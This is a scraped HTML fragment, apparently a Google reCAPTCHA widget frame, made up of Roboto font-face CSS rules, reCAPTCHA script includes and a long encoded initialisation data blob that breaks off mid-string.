  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wNr751iI4wlA5tapOaAofQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wNr751iI4wlA5tapOaAofQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wNr751iI4wlA5tapOaAofQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5QWw6g6wqY4Ny5uc8KUwrZVwqrCv1bDqsKUHQDCgxnDjcKTwqRxfUZOGxrCs8O/[base64]/Co8OOw78vcU1mEMKqPRnCqA/ChFU8wpPDk8Onw5nDhxjDtwxPOBV0RsKRwrsAHsOfw61lwoxNOcKNwpHDlsO/w7Mfw5HCkQxlFhvCmsO2w5xRWcKxw6TDlMK0w6LChho5wpx4Sg01XHorw7pqwplYw65GNsKOAcO4w6zDn1ZZKcO4w4XDi8O3AF9Jw43CinrDskXDgh/Cp8KfSzJdNcOwYMOzw4hJw5bCmXjCssOcw6rCnMOcw6kQc0pUb8OHUgnCjcOrEzY5w7Uhwq/DtcOXw4HCqcOHwpHCgjdlw6HChMKtwoxSwoXDghh4woDDpsK1w4BtwpUOAcKwHcOWw6HDrVBkTQhTwo7DksK0wrPCrF3Di1fDpyTCjVHCmxjDun0YwrY3WCHCpcKlw5LClMKuwr5IAT3CrsKKw4/DtWdrOsKCw6bChSBQwrZcGVwgwpA6KE3DlGM9w742MlxHwpPChVQ/wpxbHcKCXwTDrXfCpcONw7HDtMK7a8K9wrE+wqHCs8Kwwo1mJcO9wr7CmMKZEMKKZRPDtsOyHw/DqVh/P8K9wqPChcOMdMKPdcKSwqPCqV/DrzPDqATCqSLCncOHPAwOw5Viw4nDssKiK07DtGHCnRQ+w7nCusKvCMKHwpMjw5djwoLCpcOCScOgMELCjMKUw7PDiR/CqUjDp8Kyw51KAMOcRWw1VMK6EsKQEMK7PmI+EsK7wrQ0HHTCoMKZTcOvw5Ebwr83aWtzw75vworDm8K2S8KVwpAyw4vDo8KpwqnDqVgqesKUwrfDsV7DvcOZw5cZwoVtwprCtMOFw6zCnRFew7BvwpdDw5rCrBDDn2JKf3tFGcKDwokXT8Otw53Ci0jDh8O/w592SsOnUVnCl8KEGhcadSt3wo1rwp1uQ2HDi8OEUnfDusK4PlYewptHGsONwrrDkyzCg3bDkzTDm8KuwrHClcK0ZcK2dk/[base64]/[base64]/[base64]/DtsOwU2nCmyguWkjDtgAUw4QgOsOMAhTDkRHDkMKBfFwbK3jCrwAjw7ARVkwGwq93wosoYxnDq8OTwqPCt10GU8KlEsKXaMO1e24eM8KtGMKzwpIJw6jClBVRGB/DqDoQFcKiClVECygMDm0oJRrClVjDoFLDuDxWwoBbw6ZdVcKKJXALBsKaw5rCqMO3w77CnXRSw7Qzf8KdUsOqdX7CtX1kw7R9DWLDmhfCtcOMw5DCvhBpRTTDtSZjVcO3woh1GhVFCkFgRkdJGErCk1/CoMKXIgXDpR3DhzfCjQ7DlADDqwLCjQzDq8OwOsKTMVjDlMOvZ3MhNTZ8VhHCtWIrSSNtasKDw4jDg8OQZ8ORQMORMcKSJmwIfkFCw4TCn8ONMUNhw5nDi1jCrsOAw4LDtkTCpWoww7p8wp4KAsKEwp7Dm1Ypwq/DuXjCgMKmD8Orw5MtT8OqUiRsV8KFwrt+w6jDtC/DrsKSw4XCkMK8w7cEw6HDggvDksKUH8O2w7nCr8ONw4fCjlPCrwBvawvCnxMEw5AVw4fCnTvDu8KVw7TDiChdZMKqw7zDsMKAJsOUwowfw5XDlcONw53Di8Ocw7fDncOOLSh/RiMKw65sKcK7cMKRWShlczgWw7LCisOIw71XwrTDsHUnw4MHwq/[base64]/CrMKkQE4FwqDCnSA6w7nDlXF3wpEVwrVmdFXCicOBw73Ct8KpfzPDoHXCssKLf8OQwrF6C0XDqQzDqEhYbMOww4twYsKzGTDCsV3Dthdvw7USIQvDksKkwrwywrzDvUPDlH5cNwJ0GcOtXjFew6l/a8ODw4h+w4N6WAodw7QAw5jDjMO3M8OAw5nCnADDoH4KTnHDrMKCKhgDw7vCmTvDiMKtwpkUVxPDosO2dkHDrsOmPlYldMKpXcOXw4JrHH7DhMO/w7LDuw/DqsOXJMKeLsKDR8OlOAcQEsKVwojDqFIlwqkGAHHDlSLCrDjDvcOOUjlHw4XClsObwrzClsK9wphmwrMxw6Isw7tvw78XwofDisK4w45lwoNpVGvCjsKIwo4ZwrZlw41HPcOoS8K/w6fDiMO5w60lNU3Dh8OYw6TCj3TDu8KGwr3CisOowr8MCsOSV8KAMcOlVsKLwrFuZsOwRF57w7/DtRAuw599wqDDkwDDtsObAsOiGCTDocKaw5rDlCtkwp0RDzQpw6YzRcKQHMOCw6FpIwtHwo5FNS7Dvld+QcOnSRweTMKgw4DCjlxXfsKNbMKBaMOCJ2TCtFnDhcKHwrHCh8Knw7LDn8O/TsOcw70pacO9w6kkwrjCkQcswoR3w4LDvSzDsD08GMOTOsOvUCJewo4Ee8KdJMOkdlsrM3XDry3DqkjCgT/DtcOld8O0w4PDqhNQwqYPYcOZIyfCosOIw5p4Q3s/[base64]/[base64]/[base64]/DtwzCrSzCiVl0w43DtTDCjMOjw57DvivDvcOmwp8cw5ksw7ouwrVpPwvCrkTDokMmwoLCgyRkWMOxwrNvw41hFMKhwr/CsMOqL8OuwrDDpC/DiQrClGzChcK7Mzp9wq9XTyElwpzDiikGHBvCtcK9PcKxIHfDhMOSZMOzcsKcEGjDkijDv8KgZ1h1RcO2S8OCwq/DuW7DlVMxwozDkMOhY8O3w77Cq3nDtcKVw4fCsMKQPcKsw7HDhQNXw4RKL8Kzw6XDrFVBR3vDpT9tw7LDncK/ZMOIwo/DhsKMOMOiw6FIU8OsTMOgP8KzElEwwo5Uw6thwoRiwrzDmWsSwrVOSWjDmlMmwqLDrMOKGQQmYWJsCBfDosOFwpvCph53w7M+PxhdEXA4wpUPWxgGO1sXJAjCjnRlw5vDtCLCicKuw4jChF5PIkZnwqTDmCfDtcOew4B4w5YZw5DDusKMwqMBVz/CmMKiwoQcwpp2wq/CnsKZw5vDgjVsdXpSw6pDGV5vWwvDj8Kowq5oZ0JkUEspwozCuG7DkzvChgbCpy/CssOpTjI7w6bDmQcew5HCiMOCXSnDmsKURsKLw5dBfMKew5JyJxjDrlDDk1HDikYGwo5Yw7oDfcOxw6cNwr5FLF9yw7XCtRHDoEQ1wqZJKjDCh8K7dDUawrtwRcO3U8Oswo3Dq8K5aVx8wrc0wo8CKcOrw6I9e8K/w6h3SMKWwpNbRcOVwoQpK8KnCcOFJsKkCsO7W8OHEwvCsMKew49FwrnDuhfCrW/ClMO/wr8HZgoNNV3CtcOywqzDrjjCs8K/YsK+HwYMW8KmwpZdHsOcwo0jH8Ouwr1hRMO8J8O1w44oGsKUB8OZwovChnJCwogHX0TDmE3CjsKFwrLDgnAdNAvDu8O+wqwIw6fCuMORw77DiWnCki5uAm0/[base64]/[base64]/ChRojw5HCucK7OMKdw6NvBcO6FTAIAEdywok3wrdwFsK4InrCr18DdcO0w6zDj8Knw498GD7DmcKsRm4XAcKewpbCiMKVw6/DhsOdwqvDv8OYw7XCnUlmbsKow4oDeyUDw5PDjwTDpcOGw5bDuMK4acOEwr/Cl8KQwoDCjF1SwoI0L8KLwodjwophw5fDqsK7PhHCj0jCvw9TwrwrMMOQwonDgMO6c8O7w7/Cu8Kyw5d/MAXDgMKmwpXCnMOfT0XDoEFdwovDoiEMw57CiH/ClHJ1WVBdcMORDllLfRfDpz3Ck8OwwpLDlsOQNRHDiHzDujRhWS7DiMKPw699w40CwrhNwoZcVjTCskbDkcOFSsO7HcKWdRYrwrvDu2gvw6XCgWjCvMOhC8O+JyXCr8OYw7TDusKQw5ITw6XCicOLwrPClCllwpBUDm/CnMKLw5DDrMK8LgFbIT0Ww6osWsOcw5BxMcKMw6nDisOeworCm8Krw710wq3DoMOyw4EywqwFwovDkBcABsO8RhQ1w7vDq8OMw6EEw51XwqvCvjVKHMO+NMKDMR8FMyEpPG97ADjDqz7DrgHCqsKLwrxwwoDDs8O/Gk4ZdANzwqtrPsOFwofDqcOcwpYuYsKsw5x2YMOWwqQzccOhHlbCnMOvUTzCrsO5EmonU8Orw51xUi0xN2DCt8OAQ2goFSfCuWEKw4XCtykKwqvCiTLDrCAaw6/CiMOjdDXCvMO1dMKiw4Jva8OKwqB+w4Rrw4DCn8OVwqhyYhbDssO/FVM5wpDCsBQuH8KQFgnDixI1JkTCp8KbTUvDtMOJw5xpw7LCq8K8IsK+YXzDusKTKn5RZXgTDsKTYm4jw5JiK8OGw6PCrQlzcjHCmSLDvQ02asO3woVKYRccYwfDlsKuw7JBd8OxfcOwdTlVw6lQw7fCtzrCo8K+w7/[base64]/[base64]/Ds0bCn8Ohw5vDlsOHwpHCtcOTIMOFL8KQA8Oyw55Pwr9Ww4BMwq/Cr8Olw4ECUcKIZTTCjQbDjEbDlsOGwoTCtn/CtcKudRdreyDCuxnDp8OaPsKTRlPCtcKCBVpvfsOOdVbChsKcHMO9w6FlT2Mxw7vDgsOrwpPDlAc8wqrDqMKOKcKRNMOkeBvDm3R1egjDnVPCgi7DtgMWwrhBBcOtw75KUMOFUMKpQMOQwqpPHh/DksK2w6hUFsOxwoFqwpPCmQpdw4fDvztkTGd/LSrCkMKfw41TwqnDtMO9wqV7w6HDgnUywp0gRMKkfcOeQ8KMw5TCsMKhE17CqWMTw5gfwrkQw4gWw5QAM8ONw5jCmDFyE8OjN1TDs8KRMmfDnG1dVFXDmgbDnWHDkMKQwp1iwq4KbgHDt38wwoTChMOcw4s3fMKcTzvDlBzDqcO3w6AkUsOEwr9pesO/w7XCp8K+w4HCo8KRwq1awpd1d8Oow44Ww7nClWVkG8ONwrPCpR53w6rCjMOxF1Rmw6RHwpbCh8KAwq0cIMKrw6o8wqfDqMORDcKGQ8Oxw5YxAxnCpMOFw6dmIknDt2rCswItw4rCtWohwo/Cm8ONMsKHDR0EworDvcOxf2/Dp8OkD2HDlm3DgDjDq2cKU8OfX8K1V8ODwpk+w7NMwqXDu8KVwr/DojfCiMOww6Uhw5fDgW/DglFMFj0JMgHCtMOfwqwBDcO/wqFbwoQPwoMJU8KHw7DCkMODfzRTCcOSwohTw7DCjj1eGsO1XCXCvcOIKcKKWcO1w49Dw6RMW8O9E8KDCcKPw6/DlMKqwo3CrsO0KXPCrsK/[base64]/DsDLDpVLCgsOreWDDicOow6NjZFfDjBHCgn3DjDPDlF0FwqTDp8K4JF1Fwowhw4jDh8OSwpQ+BsO9UcKBw50fwq96fsKYw4fCi8O4w7RbeMOrbT/ClgjCnMK0dVfCjDJ7HcO7wp0aw5jCpsKnJQvCgAcjN8OTDcOnFCc/[base64]/w7rCnzXDv8OWEsOQw6N7XWnDuSLDksOew5TCrsOaw5rCj37Cv8K0woMvTsKaS8KVDloJw5MBw4ITbSUAFMO3AjLDpS3ChMOPZDTCjj/DuWwlA8OQwqLDmMOSw55gwr8zw4xvAsOMfsK1WMK5wogpe8KbwocQLSLCvsK8bcK1wp3CncOEAsOWIj7DsWdEw55mfxTCrBcXA8KqwprDp2XDsjF3IcOxU0vCkzDCvcOta8OhwrDDh34sWsOLEsKjwr4gworDvDLDhUE/w7HDmcObV8O5NsO/w4kgw6JacsOENzI7wpUXVh3DmsKSw5NYN8OfwrvDsWN6A8OFwrLDhsOFw5bDmHhNVMOVK8K9wrYgFRUPw4EzwqXDjsK0wpAETmfCqRfDiMKYw6Fewph/wpvChw5RA8OzbjNDw5XDiljDjcOVw7ZAwpbCm8OpLm9RYMOOwqHDmMKoIMKfw5s4w7YDwoFQPMOzw5HCncOdw6TCusO1woEMAMOsF0jCkjZwwp0zwrlTWsK5dxYgA1fDr8K5bV1TFkMjwp5cwpjDvT/Cj05kwrAcLcOQWMOAwodMa8OyQHtdwqPCtMK3UsO/wonCuUF0JsKDw7DCpsOPQw7DlsKtQcO4w4TDrMKuOsO4V8OfwqLDv2kaw6owwqjDpH1hdcKdbwp2w6nDsA/CpMOSZ8O3G8O7w53Cv8OsSsKPwo/DmsOyw4tjUlFPwqHDjsKxw7ZgYMOfUcKfwrxFdMKZwpR4w4fCu8OFU8Odw7rDrsKWEFDDvBvDt8Kgw53CtMKDR35SF8OQd8OLwqg+woocB20FDhJcwpLCj1jChcKZIj/[base64]/[base64]/DvE4Kb3M9egvCicKKwo3CnBwYPcOpQsOgw6rDlsKMHsOqw51+O8KUwqRmwrMUwrLDv8K/EsKDw4rDo8KLHMKYw7TCnMOPwoTDrG/DmXRGw6sXdsKHwpPCvMOSR8Kuw6DCuMKhNyNnw7nDn8OSDMKiSMKKwrZTbMOnAMK1w4xAfcKBezFewoPDlMOFDChPDcKrwqjDuRZKTDXChcOSKcO1TG4uUGDDkMOtKTJDbGluEsO5fE3DhcOEeMOBKMORwpDCgcOdbyDCsxNqw7HCisKgwr3DicOjHw3Dil/DlcOhwrEmdiPCoMO1w7PCj8K3EcKQw4cPK2HDpV9hCQnDqcKGCADDglTDkUB4w6R0RhvCuldvw7jDpBAKwojCtMO1wp7CoFDDhsKFwo1Ew4fDnMOZw49gw79iwrbChw/CgcOUYkMrccOXGhUzR8OkwpfDlsKHw7HCpMKRwp7Ct8Klfz3DscO7w5fCpsO4N1Vww5NSJVVVHcO6b8OGGMKyw64Lw7d7RjIKw7nCnFdhwowyw6DCgRAVwpPCscOrwqfCrjtGcxJjfDrCjsO6DwpBwp18TMOSw7tKVsKNAcKSw7LCvg/[base64]/DtWcVw7lLw4dOwrzDo0UGUBRqwoFAwrDCq8KZc0YNXsODw6krMVVfwq9fw5sjCVUzwp/CpE7DsVcQTsKtdCnCtMO3Gm1nFmXDo8OTwrnCsTsOdsOKw5nCsTNyK0jDuSLDinMpwrNaNsK3w7vCrsK5IgEnw6LCrA7CjjBmwr8+w4TDsEg+fwQ+w6zDg8KTOsKlUQrCs1/DuMKewrDDjn19ZcK2RnLDrCDDqsO4wqp4G2zCmcK+MAMeLFfDgcOQwrxBw7TDpMObw7fCrcKowqvCixfCu3oiMlRKw77ChsOeCj3DmMOTwq9jwr/[base64]/DqMKAwqTDocOubhHCpyILYMK6wrvCkl3Coi/CmzvCq8KFZMOLw71DC8OzXjUcC8Opw7vDgcKLwoFyayLDicKxwq3CvXnDvDzDgEAjBMO/UsO7w5/Ck8OgwqXDmw7DnsKmQ8KCLkvD